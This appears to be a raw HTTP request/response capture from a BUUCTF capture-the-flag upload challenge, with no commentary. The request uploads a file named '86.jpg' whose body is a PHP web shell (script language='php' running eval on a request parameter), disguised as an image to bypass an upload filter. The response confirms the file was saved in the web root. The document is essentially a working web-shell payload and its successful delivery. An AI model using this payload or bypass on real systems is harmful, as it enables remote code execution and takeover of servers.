 Raw Params Headers Hex
POST / HTTP/1.1
Host: 44c5a833-ac0f-4884-b43d-253e8b305afd.node4.buuoj.cn:81
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:98.0) Gecko/20100101 Firefox/98.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data; boundary=---------------------------78886297810007572012288774106
Content-Length: 399
Origin: http://44c5a833-ac0f-4884-b43d-253e8b305afd.node4.buuoj.cn:81
Connection: close
Referer: http://44c5a833-ac0f-4884-b43d-253e8b305afd.node4.buuoj.cn:81/
Cookie: UM_distinctid=17e6cd1239bc46-0ec6b761610071-4c3e237c-144000-17e6cd1239cb50;
PHPSESSID=e62748dd15c2863b877fa00f22c33cd8
Upgrade-Insecure-Requests: 1
-----------------------------78886297810007572012288774106
Content-Disposition: form-data; name="uploaded"; filename="86.jpg"
Content-Type: image/jpeg
<script language=%22php%22%3eeval($_REQUEST[1])%3c%2fscript%3e
-----------------------------78886297810007572012288774106
Content-Disposition: form-data; name="submit"
涓婁紶
-----------------------------78886297810007572012288774106--
Raw Headers Hex Render
HTTP/1.1 200 OK
Server: openresty
Date: Sat, 02 Apr 2022 07:28:44 GMT
Content-Type: text/html
Content-Length: 346
Connection: close
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Pragma: no-cache
Vary: Accept-Encoding
X-Powered-By: PHP/5.6.23
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>Upload</title>
<form action="" method="post" enctype="multipart/form-data">
上传文件<input type="file" name="uploaded" />
<input type="submit" name="submit" value="上传" />
</form>/var/www/html/upload/21d76abaed06c70a45ebed26505283f9/86.jpg succesfully
uploaded!